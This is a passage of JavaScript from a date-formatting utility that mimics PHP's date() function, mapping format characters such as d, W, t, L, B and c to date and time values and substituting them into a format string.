    		var a, jsdate=((timestamp) ? new Date(timestamp*1000) : new Date());
    		var pad = function(n, c){
    		    if((n = n + "").length < c){
    		        return new Array(++c - n.length).join("0") + n;
    		    } else {
    		        return n;
    		    }
    		};
    		var txt_weekdays = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
    		var txt_ordin = {1:"st", 2:"nd", 3:"rd", 21:"st", 22:"nd", 23:"rd", 31:"st"};
    		var txt_months = ["", "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; 

			var f = {
		        // Day
		        d: function(){return pad(f.j(), 2)},
		        D: function(){return f.l().substr(0,3)},
		        j: function(){return jsdate.getDate()},
		        l: function(){return txt_weekdays[f.w()]},
		        N: function(){return f.w() + 1},
		        S: function(){return txt_ordin[f.j()] ? txt_ordin[f.j()] : 'th'},
		        w: function(){return jsdate.getDay()},
		        z: function(){return (jsdate - new Date(jsdate.getFullYear() + "/1/1")) / 864e5 >> 0},
		        
		        // Week
		        W: function(){
		            var a = f.z(), b = 364 + f.L() - a;
		            var nd2, nd = (new Date(jsdate.getFullYear() + "/1/1").getDay() || 7) - 1;
		            if(b <= 2 && ((jsdate.getDay() || 7) - 1) <= 2 - b){
		                return 1;
		            } else{
		                if(a <= 2 && nd >= 4 && a >= (6 - nd)){
		                    nd2 = new Date(jsdate.getFullYear() - 1 + "/12/31");
		                    return date("W", Math.round(nd2.getTime()/1000));
		                } else{
		                    return (1 + (nd <= 3 ? ((a + nd) / 7) : (a - (7 - nd)) / 7) >> 0);
		                }
		            }
		        },
		        
		        // Month
		        F: function(){return txt_months[f.n()]},
		        m: function(){return pad(f.n(), 2)},
		        M: function(){return f.F().substr(0,3)},
		        n: function(){return jsdate.getMonth() + 1},
		        t: function(){
		            var n;
		            if( (n = jsdate.getMonth() + 1) == 2 ){
		                return 28 + f.L();
		            } else{
		                if( n & 1 && n < 8 || !(n & 1) && n > 7 ){
		                    return 31;
		                } else{
		                    return 30;
		                }
		            }
		        },
		        
		        // Year
		        L: function(){var y = f.Y();return (!(y & 3) && (y % 1e2 || !(y % 4e2))) ? 1 : 0},
		        Y: function(){return jsdate.getFullYear()},
		        y: function(){return (jsdate.getFullYear() + "").slice(2)},
		        
		        // Time
		        a: function(){return jsdate.getHours() > 11 ? "pm" : "am"},
		        A: function(){return f.a().toUpperCase()},
		        B: function(){
		            var off = (jsdate.getTimezoneOffset() + 60)*60;
		            var theSeconds = (jsdate.getHours() * 3600) + (jsdate.getMinutes() * 60) + jsdate.getSeconds() + off;
		            var beat = Math.floor(theSeconds/86.4);
		            if (beat > 1000) beat -= 1000;
		            if (beat < 0) beat += 1000;
		            if ((String(beat)).length == 1) beat = "00"+beat;
		            if ((String(beat)).length == 2) beat = "0"+beat;
		            return beat;
		        },
		        g: function(){return jsdate.getHours() % 12 || 12},
		        G: function(){return jsdate.getHours()},
		        h: function(){return pad(f.g(), 2)},
		        H: function(){return pad(jsdate.getHours(), 2)},
		        i: function(){return pad(jsdate.getMinutes(), 2)},
		        s: function(){return pad(jsdate.getSeconds(), 2)},
		        O: function(){
		            var t = pad(Math.abs(jsdate.getTimezoneOffset()/60*100), 4);
		            if (jsdate.getTimezoneOffset() > 0) t = "-" + t; else t = "+" + t;
		            return t;
		        },
		        P: function(){var O = f.O();return (O.substr(0, 3) + ":" + O.substr(3, 2))},		        
		        c: function(){return f.Y() + "-" + f.m() + "-" + f.d() + "T" + f.h() + ":" + f.i() + ":" + f.s() + f.P()},
		        U: function(){return Math.round(jsdate.getTime()/1000)}
		    };
		    
		    return format.replace(/[\\]?([a-zA-Z])/g, function(t, s){
		        if( t!=s ){
		            ret = s;
		        } else if( f[s] ){
		            ret = f[s]();
		        } else{
		            ret = s;
		        }
		        return ret;
		    });
		}
	}
}());